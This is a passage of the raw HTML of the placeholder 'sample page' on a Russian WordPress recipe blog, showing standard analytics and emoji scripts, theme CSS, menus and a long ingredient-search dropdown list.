

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/sample-page/
body_size: 61259
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Пример страницы - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/sample-page/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пример страницы - Вкусные заметки" />
<meta property="og:description" content="Это пример страницы. От записей в блоге она отличается тем, что остаётся на одном месте и отображается в меню сайта (в большинстве тем). На странице «Детали» владельцы сайтов обычно рассказывают о себе потенциальным посетителям. Например, так: Привет! Днём я курьер, а вечером — подающий надежды актёр. Это мой блог. Я живу в Ростове-на-Дону, люблю своего...Приготовим ?" />
<meta property="og:url" content="https://zernograd.com/sample-page/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Это пример страницы. От записей в блоге она отличается тем, что остаётся на одном месте и отображается в меню сайта (в большинстве тем). На странице «Детали» владельцы сайтов обычно рассказывают о себе потенциальным посетителям. Например, так: Привет! Днём я курьер, а вечером — подающий надежды актёр. Это мой блог. Я живу в Ростове-на-Дону, люблю своего...Приготовим ?" />
<meta name="twitter:title" content="Пример страницы - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/sample-page\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Пример страницы&raquo;" href="https://zernograd.com/sample-page/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769070896' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=2' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Fsample-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Fsample-page%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="page-template page-template-page-ingredients page-template-page-ingredients-php page page-id-2 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>


  <div class="os-container top-bar-w">
    <div class="top-bar bordered">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Пример страницы</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>

  <div class="os-container">
    <div class="ingredients-search-box-w">
      <div class="ingredients-search-box-i">
        <h2 class="box-heading"><span>Поиск по ингредиентам</span></h2>
        <div class="ingredients-select-box-w">
          <div class="ingredient-search-icon">
            <i class="os-icon os-icon-thin-search"></i>
          </div>
          <select class="ingredients-multi-select" name="" id="" data-placeholder="Выберите ингредиент для поиска" multiple>
            <option value="2051">Parmigiano Reggiano</option><option value="2107">Pecorino Romano</option><option value="2003">абрикосовый джем</option><option value="1888">авокадо</option><option value="2219">аджи панчо</option><option value="2033">аджика</option><option value="2032">аджика красная</option><option value="2064">адыгейский сыр</option><option value="1729">айва</option><option value="2227">акация</option><option value="2225">активированный уголь</option><option value="1857">алыча</option><option value="2220">амарильо</option><option value="1757">ананас</option><option value="2089">анис</option><option value="2117">аннона</option><option value="2073">анчо</option><option value="1861">анчоусы</option><option value="1897">апельсин</option><option value="2138">апельсиновая цедра</option><option value="1820">апельсины</option><option value="2081">арахис</option><option value="2186">арбуз</option><option value="1743">артишоки</option><option value="2131">багет</option><option value="1800">бадьян</option><option value="1701">базилик</option><option value="1945">баклажан</option><option value="1704">баклажаны</option><option value="1806">бальзамик</option><option value="2043">бальзамический уксус</option><option value="2120">бамия</option><option value="2056">банан</option><option value="1746">баранина</option><option value="1821">барашек</option><option value="2055">барбарис</option><option value="1983">батат</option><option value="2014">безе</option><option value="1928">бекон</option><option value="1847">белое вино</option><option value="2124">белок</option><option value="1930">белые грибы</option><option value="2143">белый винный уксус</option><option value="1909">белый перец</option><option value="2001">белый шоколад</option><option value="1963">бисквит</option><option value="2079">бобы</option><option value="1841">болгарский перец</option><option value="2018">брезаола</option><option value="1990">брусника</option><option value="2074">брынза</option><option value="1707">булгур</option><option value="1923">бульон</option><option value="2118">бурбон</option><option value="1958">ваниль</option><option value="2011">ванильный сахар</option><option value="2041">василек</option><option value="2123">вермишель</option><option value="1804">вешки</option><option value="2214">взвар</option><option value="1809">вино</option><option value="1987">виноград</option><option value="1816">виноградные листья</option><option value="2192">виноградный сок</option><option value="1950">виноградный уксус</option><option value="2187">виски</option><option value="1801">вишня</option><option value="3144">вишня&gt;рыба</option><option value="3267">вишня|томаты</option><option value="2076">вода</option><option value="1931">Вустерширский соус</option><option value="1836">вяленые томаты</option><option value="2024">галушки</option><option value="2209">ганаш</option><option value="1731">гвоздика</option><option value="2195">гергили</option><option value="2157">глицерин</option><option value="1735">говядина</option><option value="1934">говяжий фарш</option><option value="2160">говяжьи ножки</option><option value="1850">горгонцола</option><option value="2211">горновка</option><option value="1791">горчица</option><option value="2116">гранат</option><option value="1803">гребешки</option><option value="1974">грецкие орехи</option><option value="2098">гречка</option><option value="2097">гречневая крупа</option><option value="1846">грибы</option><option value="3441">грибы|рис|сыр</option><option value="1936">грудинка</option><option value="1807">грудка</option><option value="1808">груши</option><option value="2109">гуанчиале</option><option value="1784">гусь</option><option value="2139">даши</option><option value="1948">демиглас</option><option value="1898">джем</option><option value="2134">джусай</option><option value="1826">дижонская горчица</option><option value="2198">дичь</option><option value="2066">домашний творог</option><option value="1865">дорада</option><option value="1996">дрожжи</option><option value="2165">душистый перец</option><option value="1883">дыня</option><option value="2083">ежевика</option><option value="1922">еная паприка</option><option value="1953">желатин</option><option value="2035">желтки</option><option value="1873">желток</option><option value="2058">жир</option><option value="2070">жировая сетка</option><option value="2179">закваска</option><option value="1828">зеленый горошек</option><option value="1976">зеленый лук</option><option value="1817">зира</option><option value="2152">иерусалимский артишок</option><option value="1774">изюм</option><option value="1760">имбирь</option><option value="1918">имеретинский шафран</option><option value="1907">индейка</option><option value="1892">инжир</option><option value="1719">йогурт</option><option value="1772">кабачки</option><option value="1981">кадаиф</option><option value="1908">каджунская смесь</option><option value="1914">кайенский перец</option><option value="1966">какао</option><option value="2046">кальмар</option><option value="1954">кальмары</option><option value="1959">камамбер</option><option value="2224">камбала</option><option value="1884">канталупа</option><option value="1862">каперсы</option><option value="1744">капуста</option><option value="2045">каракатица</option><option value="1957">каракатицы</option><option value="2222">карамель</option><option value="1795">кардамон</option><option value="1829">каре ягненка</option><option value="2206">каркаде</option><option value="1839">карп</option><option value="1759">карри</option><option value="1824">картофель</option><option value="2105">кастард</option><option value="2178">катык</option><option value="1927">каштаны</option><option value="2133">квас</option><option value="1713">кедровые орешки</option><option value="2115">кервель</option><option value="2158">кефир</option><option value="1717">кешью</option><option value="2067">кизил</option><option value="1761">кинза</option><option value="1754">киноа</option><option value="2150">кислая капуста</option><option value="1727">клубника</option><option value="3238">клубника|перец</option><option value="1755">клюква</option><option value="2191">козий сыр</option><option value="1763">кокос</option><option value="1766">кокосовое молоко</option><option value="2125">кондитерская посыпка</option><option value="1920">коньяк</option><option value="1843">копченая паприка</option><option value="2164">корень петрушки</option><option value="1825">кориандр</option><option value="1730">корица</option><option value="1771">коричневый сахар</option><option value="2177">корт (сухой красный творог)</option><option value="1961">кофе</option><option value="2180">крапива</option><option value="1992">красное вино</option><option value="2047">красный винный уксус</option><option value="1973">красный лук</option><option value="1910">красный перец</option><option value="1986">красный рис</option><option value="1874">крахмал</option><option value="1714">креветки</option><option value="1894">кресс-салат</option><option 